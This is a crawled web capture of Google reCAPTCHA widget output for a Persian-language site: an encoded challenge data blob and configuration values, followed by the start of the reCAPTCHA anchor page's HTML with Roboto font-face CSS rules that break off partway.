j1DCoMK0NcKMwrTClnQ2wopQeWLCkcKgwqEBwoN/f0kkw7LCg1l4w6N8w5DDsRl1MxZtw6AhwpfCnl8Vw7ZRwrXCqljDgsOVPMOdw63DqcKiUcObw64JecKAwr0/wqcBw7XDusOQBG4IworCncOGwqsZwrHDvBvDs8OKED7DhzFXwpDCssKDw4pyw5VgXsK/fk9/eFESesKdIsOQwrtsWgXCoMOpenHCpcOOwojDscKjw7wCScKVMcOsC8OCf0k+w7kgEy/Cp8KNw4YKwoUtYw1BwrjDuAzDhsOgw4JwwqZWTMOZI8Kqwpouw5UjwrbDsCvDk8K6HiFCwpzDjBbDnW/CiEbDk1LDrzPCusOiwqx5LMONTyMRJcKNWcKtHDJ4fj7CjBDDo8OSw4XCtBpkwqkqYyE+w6A6wpt4woTCjkDCuVlFw50rG2TClcKRw4/CrsO9Kl8GSMK9J1QEwq1pb8KvecOyQ8KnwrRew43DkcKNw7dgw6B1dMKlw4nCvkvDlxZ8w5vCmsOIO8Krwo1uFl3CojTCn8K1EsOaCMK3bAHCkGwTF8K6w7/ClMOOwp5Tw5zCqcK6KMO4AmlLKMKLOQ5talDCmsKZw5oUwpzDmFzDqMOGU8K0w5hYasOtw5DCgsK+GirDsG3DtcK7YcOkw5zCs1fCgA9VMMOkJMOIwoDDpzzCh8K8wqHClsOTwo0bBiHCk8OFEnN6bsKgwrAKw5k9wq/[base64]/CnETDl8KnXmB0ScOAQ01ow5nDhcOQw7rDri9WwrQpw5JIwr7DiMK8CmwVw4bDrcOccsOCw6tmBTbCvsOnF3Itw5Z6HcOswpPDjWbCrlPCtMKbF13CscKiw5nDhMOkNWTCu8OgwoIAREnDmsK2wpxrw4fCq09nE0nCmy3Do8OlKl/DlMKCD1onJMKxDMOaPsORw5tbw6rCpw4qFcKxDsKvXcK4E8K6aB7ChWjDpGnDgsKTLMO6BcKvwr5LK8KOUsOVwowxwoQOBVMMZ8OFeSvCiMK+wqfCucK1w4/CocO3H8K7d8OqWsOIN8ORwp5Kw4HCjAbClEMzQ07CscKVcRzCuyQicj/DqVFUw5YLLMKxDUXCjQg5wrcxwozDp0LDg8OJwqtww7wMwoMmfS7CrMORwptxSk4Dwp7CqRXCusOgMsK2XsO+wpnCrB96BShGdDDCjkfDkj3DrmjDv1wTcgIgc8K+PyLCokHCr3LCusK/woPDrsOzBMKLwqMwHsOwOMKfwr3Cu2HCrzR8JsKgwpkSBz9hYWBIEMOoTkzDi8KVw5x9w7RUwqZnDGvDmTvCo8OMw77CkHg6w6HCmgF7w67DtzDDiRYsEzfDl8KCw4rClMKjwoZUwrXDkSvCpcOPw5zCkEXCoDXCqMOLUDNLNsONwp4bwovDuVkMw7F/[base64]/[base64]/CxwnQgdaRm7Dp0vDoHPCo8KZwpPCpXXDpMO6acKnXsOtFBgLw6kSM3cnw5MJwpXCr8OCwptva1jDosOBwrPCqEXDp8OHwo9jQcKjwq9ABsOIZxDCqyVVwqxnanvDuwbCvQrCtcO/E8KqElbDjMOdwqjClGphw4LCtcO2woXCvMOBdcKGC3ACO8KLw6d4BxjCp33CvEDDlcOND0ckwrlDdDlBVsK6wq/Dr8OTNmvCnSxwXi4PZ3nDi1dVK3zDj37DjjhBRl/ClcOUwoHDjsKmwprDlnAwwrXDuMOGwqcqDsOsb8KIw5Iow7x7w5fCtMOEwqVbX3xsVcOJVyAIw6tKwp9oPDxRaE7CkXLCvsKCwoVgOm1IwrDCgsO9w6knw5fCmMOEwqs6SsObSWbClycATGfDiXPDvMK+wo4PwqcNPQJDwqLCvRhNWFFlQsOOw7vDjg/DvsO/B8ObVxNyfyPCo3vCtcKow5zClynCh8KfP8Kzw6UCw7bDrcOYw551OcOfEcOMw4TCsyFsIhXDrDHCoG3DtcKOYsK1DRMiw5JdIVfCp8KjGcKHw48BwqIIw7s4wpTDiMKXwrzDlUs3OV/Do8Ovw57DqcO+woLDhHU/wrJXw4fCrGDCvcOSIsKnw5nDnsOdfMO+dSRvJ8OUw4/DmyfDhcOrfsKgw68mwrElwrDDqcO/[base64]/UDhPaHfDn8KiantGwq7CnAnCpcOmIA7DuMKLCGhhw4xEwog4w7ENw7gzTsO2KR/[base64]/CncOIwrtWOVrDqcKow6QvZsKrw64bwoE/w5/Cp33Co0NowovDq8OBw61hw78dE8ODTMKkw6DDqBPCjXbCinPDmcKZA8O5MMOdZMKNCsOBwo5TwozCjMO3w6PCu8OQwoLDlcOXZ3kww7pcKsKvBzfDmcOtZFbDp0IZfcKRLsKxLcKPw4Jiw5Mrw4Bow7ttRkIBdhDCjXMLwq7Cv8Kqeg3DpAHDiMO6wpllwp/DkFjDv8OBMMKGbUAQIsOHFsKbNznCqmLCrEoXY8Kqw7bCi8KXw4/DrFLCqsO7w43CuV7DrFoQw7Ulw7tKwqhIwqzCvsO6w4jDr8OXwpV4QzMoBn/CvMO1wpMKS8K7f2sRwqdlw7jDvcKlwp08w5UKw6jCq8Kiw5rDhcO1wpYWYF/Cu2rClAdrwosnw4o/w47DnmRpw64ZY8O/Y8Ogwq/DrDkXTcO5NcONwrk9wpkRw7dNw7/[base64]/[base64]/[base64]/[base64]/CqEzCsR88AMK8L8OkwokeElXDrsKvGsK6wrHCqhUGw6vDgsKYbwtFw4d8W8KbwoJLw5TDpXnCpHPDuC/CnhQRwoJaC1PDtFrDqcKNwp56Mw/Dq8KGRCAEwpfDv8KAw7HDijZ2MMOZwoBrwqUGPcOZd8OlGMKsw4EjEsKEXcK1d8OiwqjCssK9exMCJTZQBiV6w6RuwrzDm8OzfsKFchrDpcKYRFoyesO3HsO0w73ClMKeLDxQw6DCrCHDpG3CrsOCwoTDqAdnwrQlDRTChmTDm8KqwoF6BgANCD/DoXjCjQvCusKFQMOpwrbCpSwawrLCosKpbcKuNMOawopkFsOVE0cILsKYwr4HKmVNX8O7w5FwNGYNw5PDnkdcw6rDs8KLGsO/[base64]/DucKVAGMxw6LClsOAYcKSEcOswpvCiG/ClUV2dF7Ck8K0wonDh8O0QVbDm8Odw4jCsmZEGjbCsMK/RsOjZ0PCuMOcPMOSbFTDr8OCGMKoUAPDmsO/MsOdw7MNw5ZbwrvCosOjGMK5w4kLw5pNLUzCusOqMMKQwq/CqMKHwrJew4vCk8ODakYxwrPDhcO0wo1xwovDu8Kxw6M+wovCq1jDtHdgECBaw5smwoHDhm3DngbDg3ttXRIEasOMQ8OiwoHCqGzDsi/[base64]/[base64]/[base64]/CqMOUJ8Ogw5MDw7Q5VMKsw7RxOsKWwo0BNG7Ci8K7YsOmw7vDosO6wrfCpBHDvMOjw4FZIsKCXsKPJl3CmBLCr8ODEnTDtMKsAcK4J13DpMOMLjcLw7PDocOMBsOMNh/CoSnDqsOpwpLDhHROe0gPw6oaw7gMwo/CtnrDjcOIwrfDvhsJGC06wrk/IhQVbzTCmsO1NsKJOVdlETnDlcKYGVnDpsKyLUPDpsOVNMO2wo5/w6AHXiXDuMKCwqHCuMONw6fDucOQw6fClMOYwqLCq8OIT8OqYg7DlE/Ch8OPQsK/wpIofxJlCwDDqxdnXlnCryAIw6cWYVdyKMKkw4LDhcOYwojDuErDqHfDn2BUXcKWJcO0wr8PD23Chw5Xw6Qqw5/[base64]/CuBPCgTUMZ8OfScKIBMKCw5c8wo3DkSkrJcOzw4bCogt6FMOVwq/DlMOfKsKGw4jDmcObw71WS2lawrInDMK7w6LDmx90wpPDtlTCrzrDs8K6w5kNbsOrwoYTDUgbw4DDq3I/VGUObsKaXsOdKi/Ci3HDpn4eHl8ow5PCjXVMD8OSFMOnc0/DlFRSb8Kkw5N4E8OuwrdnB8KpwrrCp0I1cGlzAi8LOsKSw4rDrcOlTcK2wokVw6TCrgnDhDEMw7TCk2LCpsKZwohCworDmlDClnFvwr1hw5PDsiorwqskw6DCtVbCsy4LfktwcgwuwqbCnMOOKMKDRhsKTcO1wq/Di8OVwrzCqMOrw5EkAXvCkjQDw7ZVdMKFw47CnG7Ch8KDwroIw4PClsO3SyXCqMO0wrLDhU97CnfCksK6w6B+B3tgS8OSw5PDjsOGF34owozCv8O4w4TDrMKbwoU9IMOGY8Osw7MDw7LDukBLTihFLcO+YlHCjcOPJH5JwrDClMODw71OehjCrSjCssOaJMO/YgTCkA5YwpwvESLDuMOaR8OMFkJ8Q8KaEWFVw7Yzw4PCh8OcThHCh39Hw7zDn8OSwo4GwrvDnsKEwqnDl2fDlT5vwozCi8O2wqQ3KGBpw5Vxw5x5w5fDqXF2Tl/CjWDDoTdtBh0xJMOWeGcSw5pxWxoteQnCjVsPwonCncKvw4QXRBfDnxl5w74kw6XDrAFGAsODYDNgw6hYO8OTwo80w4HCjQYuw7HDrMKZGSTDkRTDp3lCwo4hKMK3w4cVwo3CocOwworCjGBCa8KGX8KtECfCnFDDjMKbwoh2WMOyw6kwUsOVw5JAwqp3AMKVG0/[base64]/LxjDt8O/AcOUN8K8U8Klw4jCtcOewrFFw4giw7/[base64]/wpZwfR5Gwr81GgDDl1/CqkQTw6vCvWbCnMKORcOHw71twpYEQGMWZhp4w63DkA1kw43Cgy/CtQB0QxXCvcOiZE7CjsK2f8O9woEEwp3CtEFYwrMnw5tJw7nCk8O5e1fCisKvw6rCgDvDhcOnw7DDoMKrQsKlw6nDtTBsPsKSw45jM040wqnDuRbDqC85KkHCtxTCvnhFMMOaCyk8woomw5hTwpjDnRrDmhfDi8OJbm5oT8OXXR/DglghAWMJwq/DqcOcKThCccKGRcKyw7IWw6rDgcOpw7tPNnUuPhBTH8OKZ8KVdcODIAfDm3LDsF7CiQZ4Ijskwq9SGn/DgmITIMK4wpQLcsKPw5FIwrRPw6DCk8K3wrTDhDrDihDCojRvw4ltwrvDocO3w47CsiIiw7nDvFXCosKrw689wrXCik3Ctxt8cnUdGgnCgcO1woJSwr/ChC3DvsOewogVw4zDl8KVAsKZKsOhBDnCjRglw6fCtMKgwqrDhcO1FMOGJz1DwpR8H2fCk8OswrdSw5nDhnXCoWrCj8ONJcOaw58bwo93WVLCoHfDhRQVLx/Csk/[base64]/[base64]/BEkNbMOOJQowOSPDh3I2w6J8ZlpyecO8a1vCkW0Aw5ZRw7J/XFRlwp3Cu8KQWjN+wpsCwohkw6rDmSjDgUbDjsKeXybDiDjDkMOeCcO/wpEUL8O2CD/[base64]/[base64]/w5DCuMONw6XDvT/[base64]/DrsOPd0RewpDDqcKrZ2/CmxU0wpPDnwoACy0lAEh7w6c+UTEbw67CjjFmTU/DuQvCosKvwqxBw6TDrsOORMOew4BPwrDCtBpDwonChG/[base64]/[base64]/DsnLDk8OmwpnDtRbCmsK1ED/CksO+QzfDjMORw7ErQMKPw77ClkXDn8OVEsKCJ8OPwp/DshTClcKuRcKOw6rDtFgMw5dzccKBwp3DnGEkwroewpnCh17DomZXwp3CrnnCgiIyD8OzZxvCl11BF8K/[base64]/Cr8ORw5BCw6jDosKbVsOsCixrwpFxA3ZfwrhfwpHCvDzDtQDCs8Kdwq3DvMK1ehDDisKddEtNw6jCuBISwqMzajFfwozDtMOTw6nDj8KXcMKEwrzCpcKnXMO7f8OFM8OowowHZcO5EsK+L8OtTE7Drm/ClzDDo8O0ZiDDu8K0WULCqMOwEMOTFMKCEsKnw4HDsj3DjcKxwqtQN8O9KcOXOhlQXsO4woLChsOlw6JDwrPDrDjCgMOBAynDncK8J1xmwqrDlMKGwqo6wrfCkjbCisOPw69Zw4XClsKDMMOdw7NmelwtNHDChMKNO8KTwrzCnH3DhcKswofCgsKgwqrDqSskLBzCvg/DuFEcAwZrw7c0EsK3CFZYw7fCpRLDjHvCocK3GsKaw6Y6U8O1wpbCumrDi3UEwrLCjcOkflUtwq/CqllCdcK1TFTDucOhecOowroGwq8owp4ew4zDgj7ChsKdw4B3w57Ck8KQw6tSXRHCqCTCv8Ohw7lNw7vCj3fCmMOHwqzCmSRXfcOWwok9w5w+w7B2SUHDuVNbcSLCqMO/wprCv3tkwokbw7IMwonCpsO1XsKRJGHDssO2w6vDjMOTBsOdYi3DpXVeXMKMcFFew6PCi3fDrcOHw4pTPh0BwpYzwrfDjMOFwoPDiMKqwqgYLsOCw5RHwojDs8KuSMKnwrdce1XCjxTCn8OqwqzCpQk2wqllecOBwrjDl8KLCsORw5RBw4/CqQEfKjADIlM2MHvCkMOPwpRxRWrDs8OlGhzClkx7wqzDoMKqw5/DicKUaC1yOQsqbFkKeQvDgsOQI1cPwovDnVbDrcOsLCNPw7Yqw4hVwofCgMOTw6p/XQdgQ8OxOg4IwoJYZMODFkTDq8Otw58XwojDscOpNsKYwrfCuRHCnyVYw5HDocKMw4nCt1TDocO2wofCr8O/NcKiNMKTUMKdwrHDtMKGHsKvw53CgMOTwpgGSxjDjFrDtEFjw7w1C8KPwoZSLsOOw4sUdMKVMsO2wrAgw4p4QwXCvsKqQBLDkAvCvTjCpcKWNcKewp42wr3CgzBKPB0Fw6RHwqF/dcO3I1HDtEc+XW3Cr8KxwoRPA8KTLMKaw4MkVsOCwq5zP3RAwoTCjMKgZ1XDmMKEw5jDi8OtCXFNwrZhDxtLAx7DtDxsWlZswq/DhG0yeHlibMOawr/[base64]/[base64]/[base64]/DuEXCmMKCw67CkmcfF0wsET90EcK2OkwHWysiLErCjm7DmEh7wpPDsRw6O8Kgw4URwqfCiQDDjRfDhcKlwpxNEGAYYcOHTD3CoMOdBQ3DhMOQwotAwqgPP8O2w5B+QcKl\x22],null,[\x22conf\x22,null,\x226LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,978],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ipetrokala.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/fa/policies/privacy/\x22,\x22https://www.google.com/intl/fa/policies/terms/\x22],\x222HEn5IqtP8zOVdDR6c10rvqs7DZkc6ekpsuSpvI2W/I\\u003d\x22,1,0,null,1,1769679044845,0,0,[182,97,216,248,7],null,[208,153],\x22RC-a5lzXVIhTM6F7g\x22,null,null,null,null,null,\x220dAFcWeA5qtaOXsKP2wHT51uWLwvbTRoqPWlKfF3tCtA01NWNNX-5-QlbzUgdC6QpBXcROSqhsKJGBvz2HF5WCdMPJZpPtPyNhHg\x22,1769761844552]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8P6MUAAAAAOPsrXNuEVd9Hqak5sdtskxHXbBN&co=aHR0cHM6Ly9pcGV0cm9rYWxhLmNvbTo0NDM.&hl=fa&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=68m3ecoxdxkx
body_size: 49421
content:
<!DOCTYPE HTML><html dir="rtl" lang="fa"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
